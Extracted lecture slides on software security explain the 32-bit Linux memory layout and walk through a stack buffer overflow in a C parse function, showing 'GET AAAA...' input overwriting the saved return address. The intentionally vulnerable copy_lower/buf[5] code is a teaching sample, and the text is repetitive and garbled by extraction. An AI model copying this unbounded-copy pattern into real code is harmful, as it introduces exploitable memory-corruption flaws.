Software Security Attacks against OS Exploiting software Exploiting








- Slides: 34

Software Security

Attacks against OS • Exploiting software • Exploiting authentication • Exploiting communication


Linux (32 -bit) process memory layout Reserved for Kernel user stack shared libraries run time heap static data segment text segment (program) unused -0 x. FFFF


-0 x. C 0000000 Stack Frame To previous stack frame pointer user stack arguments return address stack frame pointer shared libraries exception handlers -0 x 40000000 local variables run time heap callee saved registers static data segment text segment (program) unused -0 x 08048000 -0 x 0000 To the point at which this function was called

Stack Frame 1: void copy_lower (char* in, char* out) { 2: int i = 0; 3: while (in[i]!=‘�’ && in[i]!=‘n’) { 4: out[i] = tolower(in[i]); 5: i++; 6: } 7: out[i] = ‘�’; 8: } 9: int parse(FILE *fp) { 10: char buf[5], *url, cmd[128]; 11: fread(cmd, 1, 128, fp); 12: int header_ok = 0; 13: if (cmd[0] == ‘G’) 14: if (cmd[1] == ‘E’) 15: if (cmd[2] == ‘T’) 16: if (cmd[3] == ‘ ’) 17: header_ok = 1; 18: if (!header_ok) return -1; 19: url = cmd + 4; 20: copy_lower(url, buf); 21: printf(“Location is %sn”, buf); 22: return 0; } A quick example to illustrate multiple stack frames





What are buffer overflows? parse’s frame parse. c 1: void copy_lower (char* in, char* out) { 2: int i = 0; 3: while (in[i]!=‘�’ && in[i]!=‘n’) { 4: out[i] = tolower(in[i]); 5: i++; 6: } 7: out[i] = ‘�’; args: 8: } 9: int parse(FILE ret *fp) addr { 10: char buf[5], *url, cmd[128]; 11: fread(cmd, frame 1, 128, ptr fp); 12: int header_ok = 0; . exception handlers. . 19: url = cmd + 4; local variables 20: copy_lower(url, buf); 21: printf(“Location is %sn”, buf); 22: return 0; }saved registers callee 23: /** main to load a file and run parse */ file (input file) GET AAAAAAAAAAAAAAAAAAAA 0 xbffff 760 0 x 0804 a 008 args fp 0 xbffff 75 c return address 0 xbffff 758 0 x 080485 a 2 ret address 0 xbffff 778 frame ptr stack frame ptr 0 xbffff 74 c 0 xbffff 748 0 xbffff 744 0 xbffff 740 0 xbffff 73 c. . . 0 xbffff 6 c 4 0 xbffff 6 c 0 0 xbffff 6 c 4 0 x 00000001 0 xbfef 20 dc 0 xbf 02224 c local variables 0 x 0000. . . 0 x 4141 0 x 20544547 url header_ok buf[4] buf[3, 2, 1, 0] cmd[127, 126, 125, 124]. . . cmd[7, 6, 5, 4] cmd[3, 2, 1, 0] callee saved registers 0 xbffff 6 b 4 0 xbffff 740 out 0 xbffff 6 b 0 0 xbffff 6 c 4 in 0 xbffff 6 ac 0 x 080485 a 2 ret address return address 0 xbffff 6 a 8 0 xbffff 758 frame ptr stack frame ptr 0 xbffff 69 c 0 x 0000 args local variables callee saved registers (Unallocated) i




What are buffer overflows? parse. c 1: void copy_lower (char* in, char* out) { 2: int i = 0; 3: while (in[i]!=‘�’ && in[i]!=‘n’) { 4: out[i] = tolower(in[i]); 5: i++; 6: } 7: out[i] = ‘�’; 8: } 9: int parse(FILE *fp) { 10: char buf[5], *url, cmd[128]; 11: fread(cmd, 1, 128, fp); 12: int header_ok = 0; . . . 19: url = cmd + 4; 20: copy_lower(url, buf); 21: printf(“Location is %sn”, buf); 22: return 0; } 23: /** main to load a file and run parse */ file (input file) GET AAAAAAAAAAAAAAAAAAAA 0 xbffff 760 0 x 0804 a 008 fp 0 xbffff 75 c 0 x 080485 a 2 return address 0 xbffff 758 0 xbffff 778 stack frame ptr 0 xbffff 74 c 0 xbffff 748 0 xbffff 744 0 xbffff 740 0 xbffff 73 c. . . 0 xbffff 6 c 4 0 xbffff 6 c 0 0 xbffff 6 c 4 0 x 00000001 0 xbfef 20 dc 0 xbf 022261 0 x 0000. . . 0 x 4141 0 x 20544547 url header_ok buf[4] buf[3, 2, 1, 0] cmd[127, 126, 125, 124]. . . cmd[7, 6, 5, 4] cmd[3, 2, 1, 0] 0 xbffff 6 b 4 0 xbffff 740 out 0 xbffff 6 b 0 0 xbffff 6 c 4 in 0 xbffff 6 ac 0 x 080485 a 2 return address 0 xbffff 6 a 8 0 xbffff 758 stack frame ptr 0 xbffff 69 c 0 x 0000 (Unallocated) i



What are buffer overflows? parse. c 1: void copy_lower (char* in, char* out) { 2: int i = 0; 3: while (in[i]!=‘�’ && in[i]!=‘n’) { 4: out[i] = tolower(in[i]); 5: i++; 6: } 7: out[i] = ‘�’; 8: } 9: int parse(FILE *fp) { 10: char buf[5], *url, cmd[128]; 11: fread(cmd, 1, 128, fp); 12: int header_ok = 0; . . . 19: url = cmd + 4; 20: copy_lower(url, buf); 21: printf(“Location is %sn”, buf); 22: return 0; } 23: /** main to load a file and run parse */ file (input file) GET AAAAAAAAAAAAAAAAAAAA 0 xbffff 760 0 x 0804 a 008 fp 0 xbffff 75 c 0 x 080485 a 2 return address 0 xbffff 758 0 xbffff 778 stack frame ptr 0 xbffff 74 c 0 xbffff 748 0 xbffff 744 0 xbffff 740 0 xbffff 73 c. . . 0 xbffff 6 c 4 0 xbffff 6 c 0 0 xbffff 6 c 4 0 x 00000001 0 xbfef 20 dc 0 xbf 026161 0 x 0000. . . 0 x 4141 0 x 20544547 url header_ok buf[4] buf[3, 2, 1, 0] cmd[127, 126, 125, 124]. . . cmd[7, 6, 5, 4] cmd[3, 2, 1, 0] 0 xbffff 6 b 4 0 xbffff 740 out 0 xbffff 6 b 0 0 xbffff 6 c 4 in 0 xbffff 6 ac 0 x 080485 a 2 return address 0 xbffff 6 a 8 0 xbffff 758 stack frame ptr 0 xbffff 69 c 0 x 00000001 (Unallocated) i


What are buffer overflows? parse. c 1: void copy_lower (char* in, char* out) { 2: int i = 0; 3: while (in[i]!=‘�’ && in[i]!=‘n’) { 4: out[i] = tolower(in[i]); 5: i++; 6: } 7: out[i] = ‘�’; 8: } 9: int parse(FILE *fp) { 10: char buf[5], *url, cmd[128]; 11: fread(cmd, 1, 128, fp); 12: int header_ok = 0; . . . 19: url = cmd + 4; 20: copy_lower(url, buf); 21: printf(“Location is %sn”, buf); 22: return 0; } 23: /** main to load a file and run parse */ file (input file) GET AAAAAAAAAAAAAAAAAAAA 0 xbffff 760 0 x 0804 a 008 fp 0 xbffff 75 c 0 x 080485 a 2 return address 0 xbffff 758 0 xbffff 778 stack frame ptr 0 xbffff 74 c 0 xbffff 748 0 xbffff 744 0 xbffff 740 0 xbffff 73 c. . . 0 xbffff 6 c 4 0 xbffff 6 c 0 0 xbffff 6 c 4 0 x 00000001 0 xbfef 20 dc 0 xbf 616161 0 x 0000. . . 0 x 4141 0 x 20544547 url header_ok buf[4] buf[3, 2, 1, 0] cmd[127, 126, 125, 124]. . . cmd[7, 6, 5, 4] cmd[3, 2, 1, 0] 0 xbffff 6 b 4 0 xbffff 740 out 0 xbffff 6 b 0 0 xbffff 6 c 4 in 0 xbffff 6 ac 0 x 080485 a 2 return address 0 xbffff 6 a 8 0 xbffff 758 stack frame ptr 0 xbffff 69 c 0 x 00000002 (Unallocated) i

What are buffer overflows? parse. c 1: void copy_lower (char* in, char* out) { 2: int i = 0; 3: while (in[i]!=‘�’ && in[i]!=‘n’) { 4: out[i] = tolower(in[i]); 5: i++; 6: } 7: out[i] = ‘�’; 8: } 9: int parse(FILE *fp) { 10: char buf[5], *url, cmd[128]; 11: fread(cmd, 1, 128, fp); 12: int header_ok = 0; . . . 19: url = cmd + 4; 20: copy_lower(url, buf); 21: printf(“Location is %sn”, buf); 22: return 0; } 23: /** main to load a file and run parse */ file (input file) GET AAAAAAAAAAAAAAAAAAAA 0 xbffff 760 0 x 0804 a 008 fp 0 xbffff 75 c 0 x 080485 a 2 return address 0 xbffff 758 0 xbffff 778 stack frame ptr 0 xbffff 74 c 0 xbffff 748 0 xbffff 744 0 xbffff 740 0 xbffff 73 c. . . 0 xbffff 6 c 4 0 xbffff 6 c 0 0 xbffff 6 c 4 0 x 00000001 0 xbfef 20 dc 0 x 6161 0 x 0000. . . 0 x 4141 0 x 20544547 url header_ok buf[4] buf[3, 2, 1, 0] cmd[127, 126, 125, 124]. . . cmd[7, 6, 5, 4] cmd[3, 2, 1, 0] 0 xbffff 6 b 4 0 xbffff 740 out 0 xbffff 6 b 0 0 xbffff 6 c 4 in 0 xbffff 6 ac 0 x 080485 a 2 return address 0 xbffff 6 a 8 0 xbffff 758 stack frame ptr 0 xbffff 69 c 0 x 00000003 (Unallocated) i

What are buffer overflows? parse. c 1: void copy_lower (char* in, char* out) { 2: int i = 0; 3: while (in[i]!=‘�’ && in[i]!= 'n') { 4: out[i] = tolower(in[i]); 5: i++; 6: } 7: out[i] = ‘�’; 8: } 9: int parse(FILE *fp) { 10: char buf[5], *url, cmd[128]; 11: fread(cmd, 1, 128, fp); 12: int header_ok = 0; . . . 19: url = cmd + 4; 20: copy_lower(url, buf); 21: printf(“Location is %sn”, buf); 22: return 0; } 23: /** main to load a file and run parse */ file (input file) GET AAAAAAAAAAAAAAAAAAAA 0 xbffff 760 0 x 0804 a 008 fp 0 xbffff 75 c 0 x 080485 a 2 return address 0 xbffff 758 0 xbffff 778 stack frame ptr 0 xbffff 74 c 0 xbffff 748 0 xbffff 744 0 xbffff 740 0 xbffff 73 c. . . 0 xbffff 6 c 4 0 xbffff 6 c 0 0 xbffff 6 c 4 0 x 00000001 0 xbfef 2061 0 x 6161 0 x 0000. . . 0 x 4141 0 x 20544547 url header_ok buf[4] buf[3, 2, 1, 0] cmd[127, 126, 125, 124]. . . cmd[7, 6, 5, 4] cmd[3, 2, 1, 0] 0 xbffff 6 b 4 0 xbffff 740 out 0 xbffff 6 b 0 0 xbffff 6 c 4 in 0 xbffff 6 ac 0 x 080485 a 2 return address 0 xbffff 6 a 8 0 xbffff 758 stack frame ptr 0 xbffff 69 c 0 x 00000004 (Unallocated) i

What are buffer overflows? parse. c 1: void copy_lower (char* in, char* out) { 2: int i = 0; 3: while (in[i]!=‘�’ && in[i]!= 'n') { 4: out[i] = tolower(in[i]); 5: i++; 6: } 7: out[i] = ‘�’; 8: } 9: int parse(FILE *fp) { 10: char buf[5], *url, cmd[128]; 11: fread(cmd, 1, 128, fp); 12: int header_ok = 0; . . . 19: url = cmd + 4; 20: copy_lower(url, buf); 21: printf(“Location is %sn”, buf); 22: return 0; } 23: /** main to load a file and run parse */ file (input file) GET AAAAAAAAAAAAAAAAAAAA 0 xbffff 760 0 x 0804 a 008 fp 0 xbffff 75 c 0 x 080485 a 2 return address 0 xbffff 758 0 xbffff 778 stack frame ptr 0 xbffff 74 c 0 xbffff 748 0 xbffff 744 0 xbffff 740 0 xbffff 73 c. . . 0 xbffff 6 c 4 0 xbffff 6 c 0 0 xbffff 6 c 4 0 x 00000001 0 xbfef 6161 0 x 0000. . . 0 x 4141 0 x 20544547 url header_ok buf[4] buf[3, 2, 1, 0] cmd[127, 126, 125, 124]. . . cmd[7, 6, 5, 4] cmd[3, 2, 1, 0] 0 xbffff 6 b 4 0 xbffff 740 out 0 xbffff 6 b 0 0 xbffff 6 c 4 in 0 xbffff 6 ac 0 x 080485 a 2 return address 0 xbffff 6 a 8 0 xbffff 758 stack frame ptr 0 xbffff 69 c 0 x 00000005 (Unallocated) i

What are buffer overflows? parse. c 1: void copy_lower (char* in, char* out) { 2: int i = 0; 3: while (in[i]!=‘�’ && in[i]!= 'n') { 4: out[i] = tolower(in[i]); 5: i++; 6: } 7: out[i] = ‘�’; 8: } 9: int parse(FILE *fp) { 10: char buf[5], *url, cmd[128]; 11: fread(cmd, 1, 128, fp); 12: int header_ok = 0; . . . 19: url = cmd + 4; 20: copy_lower(url, buf); 21: printf(“Location is %sn”, buf); 22: return 0; } 23: /** main to load a file and run parse */ file (input file) GET AAAAAAAAAAAAAAAAAAAA 0 xbffff 760 0 x 0804 a 008 fp 0 xbffff 75 c 0 x 080485 a 2 return address 0 xbffff 758 0 xbffff 778 stack frame ptr 0 xbffff 74 c 0 xbffff 748 0 xbffff 744 0 xbffff 740 0 xbffff 73 c. . . 0 xbffff 6 c 4 0 xbffff 6 c 0 0 xbffff 6 c 4 0 x 00000001 0 xbf 616161 0 x 0000. . . 0 x 4141 0 x 20544547 url header_ok buf[4] buf[3, 2, 1, 0] cmd[127, 126, 125, 124]. . . cmd[7, 6, 5, 4] cmd[3, 2, 1, 0] 0 xbffff 6 b 4 0 xbffff 740 out 0 xbffff 6 b 0 0 xbffff 6 c 4 in 0 xbffff 6 ac 0 x 080485 a 2 return address 0 xbffff 6 a 8 0 xbffff 758 stack frame ptr 0 xbffff 69 c 0 x 00000005 (Unallocated) i

What are buffer overflows? parse. c 1: void copy_lower (char* in, char* out) { 2: int i = 0; 3: while (in[i]!=‘�’ && in[i]!= 'n') { 4: out[i] = tolower(in[i]); 5: i++; 6: } 7: out[i] = ‘�’; 8: } 9: int parse(FILE *fp) { 10: char buf[5], *url, cmd[128]; 11: fread(cmd, 1, 128, fp); 12: int header_ok = 0; . . . 19: url = cmd + 4; 20: copy_lower(url, buf); 21: printf(“Location is %sn”, buf); 22: return 0; } 23: /** main to load a file and run parse */ file (input file) GET AAAAAAAAAAAAAAAAAAAA 0 xbffff 760 0 x 0804 a 008 fp 0 xbffff 75 c 0 x 080485 a 2 return address 0 xbffff 758 0 xbffff 778 stack frame ptr 0 xbffff 74 c 0 xbffff 748 0 xbffff 744 0 xbffff 740 0 xbffff 73 c. . . 0 xbffff 6 c 4 0 xbffff 6 c 0 0 x 61616161 0 x 0000. . . 0 x 4141 0 x 20544547 url header_ok buf[4] buf[3, 2, 1, 0] cmd[127, 126, 125, 124]. . . cmd[7, 6, 5, 4] cmd[3, 2, 1, 0] 0 xbffff 6 b 4 0 xbffff 740 out 0 xbffff 6 b 0 0 xbffff 6 c 4 in 0 xbffff 6 ac 0 x 080485 a 2 return address 0 xbffff 6 a 8 0 xbffff 758 stack frame ptr 0 xbffff 69 c 0 x 0000000 d (Unallocated) i


What are buffer overflows? parse. c 1: void copy_lower (char* in, char* out) { 2: int i = 0; 3: while (in[i]!=‘�’ && in[i]!= 'n') { 4: out[i] = tolower(in[i]); 5: i++; 6: } 7: out[i] = ‘�’; 8: } 9: int parse(FILE *fp) { 10: char buf[5], *url, cmd[128]; 11: fread(cmd, 1, 128, fp); 12: int header_ok = 0; . . . 19: url = cmd + 4; 20: copy_lower(url, buf); 21: printf(“Location is %sn”, buf); 22: return 0; } 23: /** main to load a file and run parse */ file (input file) GET AAAAAAAAAAAAAAAAAAAA 0 xbffff 760 0 x 6161 fp 0 xbffff 75 c 0 x 6161 return address 0 xbffff 758 0 x 6161 stack frame ptr 0 xbffff 74 c 0 xbffff 748 0 xbffff 744 0 xbffff 740 0 xbffff 73 c. . . 0 xbffff 6 c 4 0 xbffff 6 c 0 0 x 61616161 0 x 0000. . . 0 x 4141 0 x 20544547 url header_ok buf[4] buf[3, 2, 1, 0] cmd[127, 126, 125, 124]. . . cmd[7, 6, 5, 4] cmd[3, 2, 1, 0] 0 xbffff 6 b 4 0 xbffff 740 out 0 xbffff 6 b 0 0 xbffff 6 c 4 in 0 xbffff 6 ac 0 x 080485 a 2 return address 0 xbffff 6 a 8 0 xbffff 758 stack frame ptr 0 xbffff 69 c 0 x 00000019 (Unallocated) i

